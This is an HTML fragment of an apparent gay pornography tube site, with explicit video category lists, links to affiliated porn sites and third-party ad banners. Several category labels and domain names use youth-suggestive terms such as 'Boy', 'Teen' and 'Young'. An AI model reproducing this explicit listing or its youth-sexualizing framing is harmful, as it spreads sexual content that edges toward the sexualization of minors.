                            <p>Boy german outdoor</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 264</li>
                        </ul>
                    </div>
                </div>
                                            
                    
            </div>
            
            
            <div class="pagination">

            </div>
            
            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
                <li><a href="https://livesexcams9.com">Livesexcams9.com <i class="la la-angle-right"></i></a></li>
                <li><a href="https://pornmovies.site">pornmovies <i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexvideos.ink">sexvideos<i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexxxx.love">sexxxx <i class="la la-angle-right"></i></a></li>
                <li><a href="https://qep.me/">Qep <i class="la la-angle-right"></i></a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites <i class="la la-angle-right"></i></a></li>
                
            </div>
                        
            
            
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/4327211015/African/popular/1/" target="_self">African</a> <span><i class="la la-play-circle"></i> 67</span></li>
       
<li><a href="/en/category/4327276551/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play-circle"></i> 4912</span></li>
       
<li><a href="/en/category/4327342087/American/popular/1/" target="_self">American</a> <span><i class="la la-play-circle"></i> 218</span></li>
       
<li><a href="/en/category/4327407623/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play-circle"></i> 3029</span></li>
       
<li><a href="/en/category/4327473159/Anal Creampie/popular/1/" target="_self">Anal Creampie</a> <span><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/4327669767/Anime/popular/1/" target="_self">Anime</a> <span><i class="la la-play-circle"></i> 67</span></li>
       
<li><a href="/en/category/4327735303/Arabian/popular/1/" target="_self">Arabian</a> <span><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/4327800839/Army/popular/1/" target="_self">Army</a> <span><i class="la la-play-circle"></i> 129</span></li>
       
<li><a href="/en/category/4327866375/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play-circle"></i> 1605</span></li>
       
<li><a href="/en/category/4327931911/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play-circle"></i> 1590</span></li>
       
<li><a href="/en/category/4327997447/Asslick/popular/1/" target="_self">Asslick</a> <span><i class="la la-play-circle"></i> 91</span></li>
       
<li><a href="/en/category/4328521735/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play-circle"></i> 824</span></li>
       
<li><a href="/en/category/4328259591/Bar/popular/1/" target="_self">Bar</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/4328325127/Barebacking/popular/1/" target="_self">Barebacking</a> <span><i class="la la-play-circle"></i> 4054</span></li>
       
<li><a href="/en/category/4328390663/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play-circle"></i> 78</span></li>
       
<li><a href="/en/category/4328587271/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play-circle"></i> 89</span></li>
       
<li><a href="/en/category/4328652807/Bears/popular/1/" target="_self">Bears</a> <span><i class="la la-play-circle"></i> 14</span></li>
       
<li><a href="/en/category/4328456199/Big Black Cock/popular/1/" target="_self">Big Black Cock</a> <span><i class="la la-play-circle"></i> 26</span></li>
       
<li><a href="/en/category/4328718343/Biker/popular/1/" target="_self">Biker</a> <span><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/4328783879/Bisexual/popular/1/" target="_self">Bisexual</a> <span><i class="la la-play-circle"></i> 52</span></li>
       
<li><a href="/en/category/4328849415/Bizarre/popular/1/" target="_self">Bizarre</a> <span><i class="la la-play-circle"></i> 3</span></li>
       
<li><a href="/en/category/4328914951/Black/popular/1/" target="_self">Black</a> <span><i class="la la-play-circle"></i> 1224</span></li>
       
<li><a href="/en/category/4328980487/Blond/popular/1/" target="_self">Blond</a> <span><i class="la la-play-circle"></i> 177</span></li>
       
<li><a href="/en/category/4329046023/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play-circle"></i> 5291</span></li>
       
<li><a href="/en/category/4329111559/Bodybuilder/popular/1/" target="_self">Bodybuilder</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/4329177095/Bondage/popular/1/" target="_self">Bondage</a> <span><i class="la la-play-circle"></i> 244</span></li>
       
<li><a href="/en/category/4329242631/Boss/popular/1/" target="_self">Boss</a> <span><i class="la la-play-circle"></i> 29</span></li>
       
<li><a href="/en/category/4329308167/Bottle/popular/1/" target="_self">Bottle</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/4329766919/Boy/popular/1/" target="_self">Boy</a> <span><i class="la la-play-circle"></i> 2376</span></li>
       
<li><a href="/en/category/4329373703/Boyfriend/popular/1/" target="_self">Boyfriend</a> <span><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/4329439239/Brazilian/popular/1/" target="_self">Brazilian</a> <span><i class="la la-play-circle"></i> 83</span></li>
       
<li><a href="/en/category/4329504775/British/popular/1/" target="_self">British</a> <span><i class="la la-play-circle"></i> 244</span></li>
       
<li><a href="/en/category/4329570311/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play-circle"></i> 8</span></li>
       
<li><a href="/en/category/4329635847/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play-circle"></i> 89</span></li>
       
<li><a href="/en/category/4329701383/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play-circle"></i> 24</span></li>
       
<li><a href="/en/category/4329832455/Car/popular/1/" target="_self">Car</a> <span><i class="la la-play-circle"></i> 71</span></li>
       
<li><a href="/en/category/4329963527/Cartoon/popular/1/" target="_self">Cartoon</a> <span><i class="la la-play-circle"></i> 62</span></li>
       
<li><a href="/en/category/4330029063/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play-circle"></i> 85</span></li>
       
<li><a href="/en/category/4329897991/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play-circle"></i> 733</span></li>
       
<li><a href="/en/category/4330225671/Classic/popular/1/" target="_self">Classic</a> <span><i class="la la-play-circle"></i> 8</span></li>
       
<li><a href="/en/category/4330291207/Close Up/popular/1/" target="_self">Close Up</a> <span><i class="la la-play-circle"></i> 69</span></li>
       
<li><a href="/en/category/4330356743/Coach/popular/1/" target="_self">Coach</a> <span><i class="la la-play-circle"></i> 80</span></li>
       
<li><a href="/en/category/4330422279/College/popular/1/" target="_self">College</a> <span><i class="la la-play-circle"></i> 618</span></li>
       
<li><a href="/en/category/4330487815/Condom/popular/1/" target="_self">Condom</a> <span><i class="la la-play-circle"></i> 45</span></li>
       
<li><a href="/en/category/4330553351/Cop/popular/1/" target="_self">Cop</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/4330684423/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play-circle"></i> 816</span></li>
       
<li><a href="/en/category/4330749959/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play-circle"></i> 418</span></li>
       
<li><a href="/en/category/4330815495/Crossdressing/popular/1/" target="_self">Crossdressing</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/4330881031/Cum/popular/1/" target="_self">Cum</a> <span><i class="la la-play-circle"></i> 993</span></li>
       
<li><a href="/en/category/4330946567/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play-circle"></i> 3052</span></li>
       
<li><a href="/en/category/4331077639/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play-circle"></i> 973</span></li>
       
<li><a href="/en/category/4331143175/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play-circle"></i> 334</span></li>
       
<li><a href="/en/category/4331274247/Daddy/popular/1/" target="_self">Daddy</a> <span><i class="la la-play-circle"></i> 91</span></li>
       
<li><a href="/en/category/4331208711/Dating/popular/1/" target="_self">Dating</a> <span><i class="la la-play-circle"></i> 4</span></li>
       
<li><a href="/en/category/4331339783/Deepthroat/popular/1/" target="_self">Deepthroat</a> <span><i class="la la-play-circle"></i> 154</span></li>
       
<li><a href="/en/category/4331405319/Dick/popular/1/" target="_self">Dick</a> <span><i class="la la-play-circle"></i> 1096</span></li>
       
<li><a href="/en/category/4331470855/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play-circle"></i> 71</span></li>
       
<li><a href="/en/category/4331536391/Domination/popular/1/" target="_self">Domination</a> <span><i class="la la-play-circle"></i> 110</span></li>
       
<li><a href="/en/category/4331601927/Dorm/popular/1/" target="_self">Dorm</a> <span><i class="la la-play-circle"></i> 64</span></li>
       
<li><a href="/en/category/4331732999/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play-circle"></i> 8</span></li>
       
<li><a href="/en/category/4331798535/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play-circle"></i> 188</span></li>
       
<li><a href="/en/category/4331864071/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play-circle"></i> 46</span></li>
       
<li><a href="/en/category/4331929607/Ethnic/popular/1/" target="_self">Ethnic</a> <span><i class="la la-play-circle"></i> 16</span></li>
       
<li><a href="/en/category/4331995143/European/popular/1/" target="_self">European</a> <span><i class="la la-play-circle"></i> 230</span></li>
       
<li><a href="/en/category/4332060679/Exhibitionist/popular/1/" target="_self">Exhibitionist</a> <span><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/4332126215/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play-circle"></i> 280</span></li>
       
<li><a href="/en/category/4332257287/Fat/popular/1/" target="_self">Fat</a> <span><i class="la la-play-circle"></i> 286</span></li>
       
<li><a href="/en/category/4332322823/Feet/popular/1/" target="_self">Feet</a> <span><i class="la la-play-circle"></i> 253</span></li>
       
<li><a href="/en/category/4332388359/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play-circle"></i> 23</span></li>
       
<li><a href="/en/category/4332453895/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play-circle"></i> 1420</span></li>
       
<li><a href="/en/category/4332519431/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play-circle"></i> 273</span></li>
       
<li><a href="/en/category/4332584967/First Time Anal/popular/1/" target="_self">First Time Anal</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/4332650503/Football/popular/1/" target="_self">Football</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/4332781575/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play-circle"></i> 70</span></li>
       
<li><a href="/en/category/4332847111/French/popular/1/" target="_self">French</a> <span><i class="la la-play-circle"></i> 120</span></li>
       
<li><a href="/en/category/4332978183/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play-circle"></i> 724</span></li>
       
<li><a href="/en/category/4333043719/German/popular/1/" target="_self">German</a> <span><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/4333305863/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play-circle"></i> 49</span></li>
       
<li><a href="/en/category/4333371399/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play-circle"></i> 6</span></li>
       
<li><a href="/en/category/4333436935/Goth/popular/1/" target="_self">Goth</a> <span><i class="la la-play-circle"></i> 15</span></li>
       
<li><a href="/en/category/4333502471/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play-circle"></i> 457</span></li>
       
<li><a href="/en/category/4333568007/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play-circle"></i> 415</span></li>
       
<li><a href="/en/category/4333633543/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play-circle"></i> 2680</span></li>
       
<li><a href="/en/category/4333764615/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play-circle"></i> 728</span></li>
       
<li><a href="/en/category/4333830151/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play-circle"></i> 97</span></li>
       
<li><a href="/en/category/4333895687/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play-circle"></i> 212</span></li>
       
<li><a href="/en/category/4333961223/Hunk/popular/1/" target="_self">Hunk</a> <span><i class="la la-play-circle"></i> 2185</span></li>
       
<li><a href="/en/category/4334026759/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play-circle"></i> 452</span></li>
       
<li><a href="/en/category/4334092295/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play-circle"></i> 886</span></li>
       
<li><a href="/en/category/4334157831/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play-circle"></i> 42</span></li>
       
<li><a href="/en/category/4334223367/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play-circle"></i> 287</span></li>
       
<li><a href="/en/category/4334288903/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/4334354439/Kinky/popular/1/" target="_self">Kinky</a> <span><i class="la la-play-circle"></i> 199</span></li>
       
<li><a href="/en/category/4334419975/Kissing/popular/1/" target="_self">Kissing</a> <span><i class="la la-play-circle"></i> 110</span></li>
       
<li><a href="/en/category/4334485511/Korean/popular/1/" target="_self">Korean</a> <span><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/4334551047/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/4334747655/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play-circle"></i> 837</span></li>
       
<li><a href="/en/category/4334813191/Masturbating/popular/1/" target="_self">Masturbating</a> <span><i class="la la-play-circle"></i> 175</span></li>
       
<li><a href="/en/category/4334944263/Masturbation Solo/popular/1/" target="_self">Masturbation Solo</a> <span><i class="la la-play-circle"></i> 188</span></li>
       
<li><a href="/en/category/4335009799/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play-circle"></i> 316</span></li>
       
<li><a href="/en/category/4335075335/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play-circle"></i> 36</span></li>
       
<li><a href="/en/category/4335140871/Midget/popular/1/" target="_self">Midget</a> <span><i class="la la-play-circle"></i> 5</span></li>
       
<li><a href="/en/category/4335206407/Muscle/popular/1/" target="_self">Muscle</a> <span><i class="la la-play-circle"></i> 1434</span></li>
       
<li><a href="/en/category/4335271943/Nerdy/popular/1/" target="_self">Nerdy</a> <span><i class="la la-play-circle"></i> 40</span></li>
       
<li><a href="/en/category/4335468551/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play-circle"></i> 105</span></li>
       
<li><a href="/en/category/4335534087/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play-circle"></i> 27</span></li>
       
<li><a href="/en/category/4335665159/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play-circle"></i> 34</span></li>
       
<li><a href="/en/category/4335599623/Old and Young/popular/1/" target="_self">Old and Young</a> <span><i class="la la-play-circle"></i> 62</span></li>
       
<li><a href="/en/category/4335730695/Oral/popular/1/" target="_self">Oral</a> <span><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/4335796231/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play-circle"></i> 85</span></li>
       
<li><a href="/en/category/4335861767/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play-circle"></i> 154</span></li>
       
<li><a href="/en/category/4335927303/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play-circle"></i> 725</span></li>
       
<li><a href="/en/category/4336320519/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play-circle"></i> 828</span></li>
       
<li><a href="/en/category/4335992839/Pain/popular/1/" target="_self">Pain</a> <span><i class="la la-play-circle"></i> 11</span></li>
       
<li><a href="/en/category/4336123911/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play-circle"></i> 58</span></li>
       
<li><a href="/en/category/4336189447/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/4336254983/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play-circle"></i> 169</span></li>
       
<li><a href="/en/category/4336386055/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play-circle"></i> 572</span></li>
       
<li><a href="/en/category/4336451591/Public Masturbation/popular/1/" target="_self">Public Masturbation</a> <span><i class="la la-play-circle"></i> 38</span></li>
       
<li><a href="/en/category/4336713735/RAP/popular/1/" target="_self">RAP</a> <span><i class="la la-play-circle"></i> 1</span></li>
       
<li><a href="/en/category/4336582663/Redhead/popular/1/" target="_self">Redhead</a> <span><i class="la la-play-circle"></i> 53</span></li>
       
<li><a href="/en/category/4336648199/Retro/popular/1/" target="_self">Retro</a> <span><i class="la la-play-circle"></i> 203</span></li>
       
<li><a href="/en/category/4336779271/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play-circle"></i> 63</span></li>
       
<li><a href="/en/category/4336844807/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play-circle"></i> 180</span></li>
       
<li><a href="/en/category/4336910343/Rubbing/popular/1/" target="_self">Rubbing</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/4336975879/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play-circle"></i> 106</span></li>
       
<li><a href="/en/category/4337041415/Shaved/popular/1/" target="_self">Shaved</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/4337106951/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play-circle"></i> 53</span></li>
       
<li><a href="/en/category/4337172487/Sissy/popular/1/" target="_self">Sissy</a> <span><i class="la la-play-circle"></i> 270</span></li>
       
<li><a href="/en/category/4337238023/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play-circle"></i> 1432</span></li>
       
<li><a href="/en/category/4337303559/Slave/popular/1/" target="_self">Slave</a> <span><i class="la la-play-circle"></i> 185</span></li>
       
<li><a href="/en/category/4337434631/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play-circle"></i> 718</span></li>
       
<li><a href="/en/category/4337500167/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/4337565703/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play-circle"></i> 270</span></li>
       
<li><a href="/en/category/4337631239/Sperm/popular/1/" target="_self">Sperm</a> <span><i class="la la-play-circle"></i> 28</span></li>
       
<li><a href="/en/category/4337696775/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play-circle"></i> 11</span></li>
       
<li><a href="/en/category/4337762311/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play-circle"></i> 168</span></li>
       
<li><a href="/en/category/4337893383/Tattoo/popular/1/" target="_self">Tattoo</a> <span><i class="la la-play-circle"></i> 145</span></li>
       
<li><a href="/en/category/4337958919/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play-circle"></i> 98</span></li>
       
<li><a href="/en/category/4338024455/Teen/popular/1/" target="_self">Teen</a> <span><i class="la la-play-circle"></i> 2165</span></li>
       
<li><a href="/en/category/4338089991/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play-circle"></i> 144</span></li>
       
<li><a href="/en/category/4338155527/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play-circle"></i> 575</span></li>
       
<li><a href="/en/category/4294967303/Twink/popular/1/" target="_self">Twink</a> <span><i class="la la-play-circle"></i> 14234</span></li>
       
<li><a href="/en/category/4338352135/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play-circle"></i> 148</span></li>
       
<li><a href="/en/category/4338417671/Unshaved/popular/1/" target="_self">Unshaved</a> <span><i class="la la-play-circle"></i> 3</span></li>
       
<li><a href="/en/category/4338483207/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play-circle"></i> 197</span></li>
       
<li><a href="/en/category/4338548743/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play-circle"></i> 339</span></li>
       
<li><a href="/en/category/4338614279/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play-circle"></i> 757</span></li>
       
<li><a href="/en/category/4338679815/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play-circle"></i> 39</span></li>
       
<li><a href="/en/category/4338745351/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play-circle"></i> 1641</span></li>
 
                   
            </ul>
                        
            

            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
<!-- <li><a href="https://twinkboy.org/" data-ct="1671572375">TwinkBoy.org <i class="la la-angle-right"></i></a></li><li><a href="https://gaymenoldporn.com/" data-ct="4146297647">gaymenoldporn.com <i class="la la-angle-right"></i></a></li><li><a href="https://porndadgay.com/" data-ct="3176141763">porndadgay <i class="la la-angle-right"></i></a></li><li><a href="https://oldmangayporn.org/" data-ct="1690124936">oldmangayporn <i class="la la-angle-right"></i></a></li><li><a href="https://twinkdick.net/" data-ct="2015441875">twinkdick <i class="la la-angle-right"></i></a></li><li><a href="https://gayporndaddy.icu/" data-ct="1919549017">gayporndaddy.icu <i class="la la-angle-right"></i></a></li><li><a href="https://fatgaymen.net/" data-ct="1313745986">fatgaymen <i class="la la-angle-right"></i></a></li><li><a href="http://gaydaddyvideos.me/" data-ct="753133490">GayDaddyVideos <i class="la la-angle-right"></i></a></li><li><a href="https://teentwink.org" data-ct="791991742">TeenTwink.org <i class="la la-angle-right"></i></a></li><li><a href="https://maturegayporntube.net/" data-ct="875439053">MatureGayPornTube <i class="la la-angle-right"></i></a></li><li><a href="https://gaytubemovies.org/" data-ct="877518836">GayTubeMovies.org <i class="la la-angle-right"></i></a></li><li><a href="https://twinkscumming.net/" data-ct="1077434476">twinkscumming.net <i class="la la-angle-right"></i></a></li><li><a href="https://bluexhamster.com/" data-ct="1225833197">BluexHamster.com <i class="la la-angle-right"></i></a></li><li><a href="https://gaysextubes.net/" data-ct="1263386056">GaySexTubes.net <i class="la la-angle-right"></i></a></li><li><a href="https://1gaydaddytube.com/" data-ct="1291674471">GayDaddyTube <i class="la la-angle-right"></i></a></li><li><a href="https://gaybearporntube.com/" data-ct="717620721">GayBearTubePorn <i class="la la-angle-right"></i></a></li><li><a href="https://twinkteens.net/" data-ct="1453430004">twinkteens <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddysporn.com/" data-ct="1509745864">gaydaddysporn <i class="la la-angle-right"></i></a></li><li><a href="http://twinkertube.com/" data-ct="1602489957">twinkertube.com <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddyporn.me" data-ct="1622410327">GayDaddyPorn.me <i class="la la-angle-right"></i></a></li><li><a href="https://freegaybearporn.net/" data-ct="681676344">FreeGayBearPorn.net <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddiestube.com/" data-ct="669641849">GayDaddiesTube.com <i class="la la-angle-right"></i></a></li><li><a href="https://gaypornwitholdmen.com/" data-ct="1717951973">gaypornwitholdmen <i class="la la-angle-right"></i></a></li><li><a href="https://fatgayguys.com/" data-ct="1736231602">fatgayguys <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddies.net/" data-ct="1812466093">GayDaddies.net <i class="la la-angle-right"></i></a></li><li><a href="https://oldmangayporn.com/" data-ct="1914584814">oldmangayporn.com <i class="la la-angle-right"></i></a></li><li><a href="http://gaytubexl.com/" data-ct="605250416">Gay Tube XL <i class="la la-angle-right"></i></a></li><li><a href="http://tubegay.pro" data-ct="1927357046">gay porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddyvideos.org/" data-ct="579893961">GayDaddyVideos.org <i class="la la-angle-right"></i></a></li><li><a href="https://fatgaytube.org/" data-ct="89788518">fatgaytube <i class="la la-angle-right"></i></a></li><li><a href="https://gayfatporn.net/" data-ct="2233899494">gayfatporn <i class="la la-angle-right"></i></a></li><li><a href="https://twinkvids.org/" data-ct="2346010113">TwinkVids <i class="la la-angle-right"></i></a></li><li><a href="https://maturegaysextube.com" data-ct="2417397205">MatureGaySexTube <i class="la la-angle-right"></i></a></li><li><a href="https://youngtwinkstube.net/" data-ct="2432763214">YoungTwinksTube <i class="la la-angle-right"></i></a></li><li><a href="http://twinkcock.org/" data-ct="2446041231">TwinkCock.org <i class="la la-angle-right"></i></a></li><li><a href="https://gaymaturetube.org/" data-ct="2528227301">GayMatureTube <i class="la la-angle-right"></i></a></li><li><a href="https://gaybearvideo.org/" data-ct="2537629738">GayBearVideo <i class="la la-angle-right"></i></a></li><li><a href="https://gaybearvideos.net/" data-ct="2590498530">GayBearVideos <i class="la la-angle-right"></i></a></li><li><a href="https://gaybearsporn.org/" data-ct="2677409804">GayBearsPorn.org <i class="la la-angle-right"></i></a></li><li><a href="https://gaybearsfucking.net/" data-ct="2872934549">GayBearsFucking <i class="la la-angle-right"></i></a></li><li><a href="https://twinkboys.org/" data-ct="2948357551">TwinkBoys <i class="la la-angle-right"></i></a></li><li><a href="https://teentwink.net" data-ct="2949348033">TeenTwink <i class="la la-angle-right"></i></a></li><li><a href="https://freegaydaddyporn.net/" data-ct="2987039808">FreeGayDaddyPorn <i class="la la-angle-right"></i></a></li><li><a href="https://twinksfuck.org/" data-ct="3076522738">TwinksFuck.org <i class="la la-angle-right"></i></a></li><li><a href="https://freegaytwinkporn.net" data-ct="3148400063">FreeGayTwinkPorn.net <i class="la la-angle-right"></i></a></li><li><a href="http://twinksyoungporn.com/" data-ct="387877474">Twinks Young Porn <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddytube.org/" data-ct="3244213549">GayDaddyTube.org <i class="la la-angle-right"></i></a></li><li><a href="https://twinkvideo.org/" data-ct="3332868022">TwinkVideo.org <i class="la la-angle-right"></i></a></li><li><a href="https://daddygayporn.icu/" data-ct="3675184053">daddygayporn.icu <i class="la la-angle-right"></i></a></li><li><a href="http://shytwinks.com/" data-ct="3681388001">Gay Boys <i class="la la-angle-right"></i></a></li><li><a href="https://twinkteen.net/" data-ct="3716351201">TwinkTeen.net <i class="la la-angle-right"></i></a></li><li><a href="https://twinkvideos.org/" data-ct="3815786589">TwinkVideos.org <i class="la la-angle-right"></i></a></li><li><a href="https://gaydadporn.com/" data-ct="3889606991">gaydadporn <i class="la la-angle-right"></i></a></li><li><a href="https://gaybeartube.net/" data-ct="3894886327">gaybeartube.net <i class="la la-angle-right"></i></a></li><li><a href="http://cutetwinks.org/" data-ct="4003874204">CuteTwinks.org <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddyporn.org/" data-ct="4072422365">gaydaddyporn <i class="la la-angle-right"></i></a></li><li><a href="http://twinkteenboys.net" data-ct="4084589178">TwinkTeenBoys <i class="la la-angle-right"></i></a></li><li><a href="https://1gaybears.com/" data-ct="4136280453">GayBears <i class="la la-angle-right"></i></a></li><li><a href="https://gaymusclebears.org" data-ct="2161143467">GayMuscleBears.org <i class="la la-angle-right"></i></a></li> -->  
                
            </div>

        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; twinkboys.org.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
